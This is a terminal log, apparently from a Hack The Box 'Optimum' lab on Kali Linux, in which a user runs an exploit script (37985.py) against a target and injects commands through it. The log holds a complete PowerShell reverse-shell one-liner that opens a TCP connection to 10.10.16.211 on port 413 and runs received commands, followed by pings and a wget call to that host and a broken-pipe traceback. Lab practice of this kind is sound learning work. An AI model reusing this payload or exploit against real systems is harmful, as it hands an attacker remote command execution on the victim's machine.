 ┌──(mac㉿kali)-[~/Documents/HTB/optimum]
└─$ python2 37985.py
Enter URL : 10.10.10.8
Enter command (E.g. calc) or press Ctrl+C to exit : powershell -nop -c "$client = New-Object System.Net.Sockets.TCPClient('10.10.16.211',413);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0
};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $s
endback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"
Done!
Enter command (E.g. calc) or press Ctrl+C to exit : ping -n 1 10.10.16.211
Done!
Enter command (E.g. calc) or press Ctrl+C to exit : ping /n 1 10.10.16.211
Done!
Enter command (E.g. calc) or press Ctrl+C to exit : wget http://10.10.16.211/test
Traceback (most recent call last):
  File "37985.py", line 31, in <module>
    sock.send(req)
socket.error: [Errno 32] Broken pipe
┌──(mac㉿kali)-[~/Documents/HTB/optimum]
└─$ python2 37985.py
Enter URL : 10.10.10.8
Enter command (E.g. calc) or press Ctrl+C to exit : wget http://10.10.16.211/test
Done!
Enter command (E.g. calc) or press Ctrl+C to exit :